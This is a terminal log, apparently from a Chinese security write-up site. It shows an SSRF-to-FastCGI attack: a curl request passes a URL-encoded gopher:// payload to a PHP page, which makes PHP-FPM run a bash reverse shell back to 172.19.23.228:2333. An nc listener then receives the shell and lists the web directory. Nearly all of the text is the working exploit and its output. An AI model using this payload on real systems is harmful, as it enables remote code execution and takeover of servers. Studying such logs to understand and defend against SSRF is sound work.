 >>> ~/Tools curl -v 'http://172.19.23.218/1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500
%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_
SOFTWAREgo%2520%2f%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%250
2CONTENT_LENGTH97%250E%2504REQUEST_METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_f
unctions%2520%253D%2520%250Asafe_mode%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%
250F%2513SCRIPT_FILENAME%2fvar%2fwww%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500
%2500%2501%2505%2500%2501%2500a%2507%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev
%2ftcp%2f172.19.23.228%2f2333%25200%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2
529%253B%253F%253E%2500%2500%2500%2500%2500%2500%2500'
* Trying 172.19.23.218...
* Connected to 172.19.23.218 (172.19.23.218) port 80 (#0)
> GET /1.php?url=gopher%3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500
%2500%2500%2500%2500%2501%2504%2500%2501%2501%2510%2500%2500%250F%2510SERVER_SOFTWAREgo%2520%2f%2520fcgiclient%2
520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250E%2502CONTENT_LENGTH97%250E%2504REQUEST_
METHODPOST%2509%255BPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Asafe_mo
de%2520%253D%2520Off%250Aauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250F%2513SCRIPT_FILENAME%2fvar%2fww
w%2fhtml%2f1.php%250D%2501DOCUMENT_ROOT%2f%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500a%250
7%2500%253C%253Fphp%2520system%2528%2527bash%2520-i%2520%253E%2526%2520%2fdev%2ftcp%2f172.19.23.228%2f2333%25200
%253E%25261%2527%2529%253Bdie%2528%2527-----0vcdb34oju09b8fd-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2
500%2500%2500%2500 HTTP/1.1
> Host: 172.19.23.218
> User-Agent: curl/7.43.0
> Accept: */*
>
nc /Users/ricter/Desktop
>>> ~/Desktop nc -lvv 2333 15:26:04
bash: no job control in this shell
bash-4.1$ ls -la
ls -la
total 28
drwxr-xr-x. 2 root root 4096 May 31 15:11 .
drwxr-xr-x. 6 root root 4096 Apr 20 20:34 ..
-rw-r--r-- 1 root root 12288 May 31 15:12 .exp.php.swp
-rw-r--r-- 1 root root 216 May 31 15:10 1.php
-rw-r--r-- 1 root root 44 May 31 15:11 exp.php
bash-4.1$
drops.wooyun.org